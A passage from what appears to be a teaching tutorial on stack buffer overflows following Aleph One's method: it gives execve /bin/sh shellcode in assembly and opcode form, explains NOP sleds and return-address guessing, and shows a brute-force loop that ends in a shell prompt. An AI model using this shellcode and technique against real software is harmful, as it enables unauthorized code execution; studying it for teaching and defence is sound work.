Because the character array shellcode[] contains machine code we can just set a pointer for the function fp to point to the beginning of the array and the code will be executed.```
int main()
{
    __asm__(
  "xor %eax, %eax\n" // eax = NULL
  	 "push %eax\n" // terminate string with NULL
  	 "push $0x68732f2f\n" // //sh (little endian)
  	 "push $0x6e69622f\n" // /bin (little endian)
  	 "mov %esp, %ebx\n" // pointer to /bin//sh in ebx
  	 "push %eax\n" // create array for argv[]
  	 "push %ebx\n" // pointer to /bin//sh in argv
  	 "mov %esp, %ecx\n" // pointer to argv[] in ecx
  	 "mov %eax, %edx\n" // NULL (envp[]) in edx
  "movb $0xb, $al\n" // 11 = execve syscall in eax
  	 "int $0x80\n" // soft interrupt
  	 );
}
```
Figure 9: shellcodeasm.c

### Putting it all together

So far we have a vulnerable program (overflowexample.c) and the machine code for the program we want to be executed. We now have to write a so called exploit that will inject the machine code into the buffer  $(\text{buf})$  of our vulnerable program and will insert the correct return address into the field RET of the stackframe. This is the most difficult part because we cannot know in advance, which starting address will be assigned to the array buf.

We will follow the method mentioned in the paper "Smashing The Stack For Fun And Profit" written by Aleph One. The next figure (figure 11: Aleph One Method) will explain the idea behind the method:

In the diagram you see on the left side the relative addresses of the stackframe, on the right the former targets of the old pointers (compare the figure stackframe of proc).

The ideas behind this method are the following:

- fill the first part of the buffer (buf) with nop-instructions, this increases the probability, that our estimated return pointer points to one of the fields, where execution of our shellcode will start (compare the landing zone mentioned in the lecture notes)
- place the machine code we want to be executed just behind the fields of nop-instructions
- fill the rest with the estimated return address, so if proc has finished and```
char shellcode[] =
      "\x31\xc0"
       "\x50"
      "\x68\x2f\x2f\x73\x68"
       "\x68\x2f\x62\x69\x6e"
       "\x89\xe3"
       "\x50"
       "\x53"
       "\x89\xe1"
       "\x89\xc2"
       "\xb0\x0b"
       "\xcd\x80";
int main()
{
   void (*fp)() = shellcode;
  fp();
   return 0;
}
```
Figure 10: shellcodeopcode.c

should get the return address for the instruction pointer the return pointer will point to the starting address of the machine code (or to one of the nop-instructions)

The code for our exploit could look like the code listed in figure 12: exploit.c.

This program has the input offset where we have to estimate the relative position (to the stackpointer esp) of the machine code we filled into buf. Our estimated return address is then calculated and saved in the variable ret. At the end of the program the vulnerable code (overflowexample) is executed. Notice that execve overwrites the context of the calling process.

In the code you should notice the function get esp(). This function will return the address of the stack pointer (esp) of our process (*exploit*). Because the vulnerable program will later be executed in the context of our process exploit, the address of esp will serve as an approximation for the location of the return address (RET), where the code to open the shell should be located.

To finally execute the buffer overflow we will use a kind of brute force method. Because we don't know the return address in advance we will simply run our exploit program with many inputs and hope that on of them will point to the part of the memory where our machine code (or the nop-instructions) is located.

Figure 11: Aleph One Method

So to finally mount the attack you have to enter the following command line in a bourne-shell:

for i in \$(seq 0 20 4000) ;do echo \$i; ./exploit \$i; done

The output will then be something like:

0 Segmentation fault 20 Segmentation fault 40 Segmentation fault .. .. .. 1040 Illegal instruction 1060 Illegal instruction 1080 sh-2.05b\$As you can see in the first tries we reached a memory location that is not in the memory space of our process (Segmentation fault), then we reached some memory in the space of the process, but couldn't find an allowed instruction (Illegal Instruction) and finally at offset 1080 our shellcode was executed and we got a shell prompt.